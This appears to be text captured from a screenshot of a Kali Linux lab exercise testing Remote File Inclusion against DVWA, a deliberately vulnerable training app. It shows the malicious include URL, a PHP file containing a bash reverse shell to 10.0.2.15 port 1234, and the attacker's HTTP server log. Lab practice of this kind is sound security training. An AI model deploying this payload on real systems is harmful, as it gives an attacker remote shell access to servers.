 192.168.56.12/vulnerabilities/fi/?page=http://10.0.2.15:8000/rfi-test
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Pengujian Remote File Inclusion
kali@kali: ~
File Actions Edit View Help
DVWA
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ cat rfi-test
Pengujian Remote File Inclusion
┌──(kali㉿kali)-[~]
└─$ cat rfi-shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/10.0.2.15/1234 0>&1'"); ?>
┌──(kali㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.5 - - [01/Jul/2025 13:17:14] "GET /rfi-test HTTP/1.1" 200 -
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout